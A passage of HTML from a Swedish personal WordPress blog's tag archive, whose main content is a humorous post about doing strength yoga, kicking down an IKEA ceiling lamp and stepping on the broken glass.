})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>jogga</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-34330 post type-post status-publish format-standard hentry category-bloggen tag-jogga tag-traning tag-yoga entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2019/05/yoga-eller-jogga.html">Yoga eller jogga?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2019/05'>6 maj 2019 23:58</a></span></span>		</div>
		<div class="post-content">
			<p>Jag tänkte att jag liksom alla andra som jag känner, skulle yoga. Det tänkte jag redan för några år sedan, men lade av när jag upptäckte att jag inte kunde gå på händer längre. Jag nådde liksom inte ner till marken.</p>
<p>Jag har även provat att meditera, vilket var fullkomligt hopplöst. Sällan har jag varit så himla tydligt sämst i klassen på något. A-oooom sa de andra i lokalen och gjorde en triangel med fingrarna i naveltrakten medan jag gjorde skuggfigurer med mina fingrar och dessutom råkade knäppa en jätteknäpp tumme mot långfinger så att det smällde som en kastanjett. (Det var <em>verkligen</em> inte meningen.)</p>
<p>Men nu har jag faktiskt hittat nåt coolt. Det är <a href="https://yogainternational.com">styrketräningsyoga</a> som man (eller i alla fall jag) blir alldeles svettig av. Ledaren pratar på engelska om uppånerhundar och krigare två och savasana och jag vet inte allt. Av nån mystisk anledning vet ledaren när jag fokuserar så hårt att jag slutar andas. Då säger hon:</p>
<p>– Don’t stop breathing — keep your prana moving throughout your body.</p>
<p>Jag har ingen aning om vad min prana är, men jag ser framför mig att det är en alien. Och att jag är Sigourney Weaver.</p>
<p>Så här gör ledaren:<a href="https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1.jpg"><img decoding="async" class="aligncenter size-medium wp-image-34331" src="https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-470x259.jpg" alt="" width="470" height="259" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-470x259.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-768x423.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-1030x567.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-1500x825.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-705x388.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2019/05/yoga1-450x248.jpg 450w" sizes="(max-width: 470px) 100vw, 470px" /></a></p>
<p>Precis som de sex deltagarna där, ligger jag hela tiden lite efter. Och inte spretar jag sådär snyggt och lätt heller. Men jag blir härligt trött!</p>
<p>Idag stod jag på alla fyra och tog i för kung och fosterland för att få upp ena benet ”ända upp till taket”, för det stod så i en instruktion nånstans.</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1.jpg"><img decoding="async" class="size-medium wp-image-34332 alignleft" src="https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1-158x300.jpg" alt="" width="158" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1-158x300.jpg 158w, https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1-372x705.jpg 372w, https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1-450x852.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/05/ikeaslampa1.jpg 492w" sizes="(max-width: 158px) 100vw, 158px" /></a>– FJONG! så for benet upp.<br />
– PANG! så åkte en taklampa i golvet.</p>
<p>Lampan var en sån här från Ikea. Men plötsligt var den alltså inte en lampa längre, utan liksom en salladsskål plus en miljard småsmåsmåååå skärvor.</p>
<p>Och där stod jag på alla tre med ett ben uppe i luften. Och detta ben kunde med sin fot inte sättas ned på golvet utan att placeras rakt på en miljard småskärvor.</p>
<p>Men … mina händer skulle jag ju kunna flytta på, resonerade jag med mig själv. För under dem finns inga skärvor. Som en trebent stol vinglade jag i några sekunder på blott två ”ben”, och lyckades placera halva uppåtfoten på handens ställe.</p>
<p>Svetten rann. Jag tänkte på cirkusartister och svärdslukare och på alla som går på glödande kol. Och så tänkte jag på mina liljevita vinterfötter som inte ens pallar en normal grusgång längre. Jag började känna att mjölksyran kokade i mina förtvinade lårmuskler.</p>
<p>Och så tog jag ett resolut steg bort från lampsplittret.</p>
<p>– AJ! sa jag fastän jag inte fick ett dugg ont.<br />
– AJ! sa jag igen när jag tog nästa steg, för då gjorde det verkligen ont.</p>
<p>Nu sitter jag här med tre plåster och fem kilometer toapapper, en säkerhetsnål samt tre jättedåliga pincetter. Blodet kunde tyvärr inte dokumenteras eftersom mobilen låg i Treriksröset eller Smygehuk på nedervåningen.</p>
<p>Men <em>vilken</em> tur i oturen: nu kan jag inte hänga med ut och jogga med en kompis imorrn. <em>Me no likey jogging.</em></p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/AXewM-YWmCE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><em>(Hej alla ungdomar. Det här är en monsterhit från 1979 och videon är så kass att ni kan blunda när ni njuter av Göran Rydhs flåsande.)</em></p>
<p>Fast det hade ju varit jättebra om jag inte hade gett upp för ett par år sedan, utan verkligen lärt mig att gå på händer igen.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2019/05/yoga-eller-jogga.html" data-a2a-title="Yoga eller jogga?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2019%2F05%2Fyoga-eller-jogga.html&amp;linkname=Yoga%20eller%20jogga%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2019%2F05%2Fyoga-eller-jogga.html&amp;linkname=Yoga%20eller%20jogga%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2019/05/yoga-eller-jogga.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>45 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768815015&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>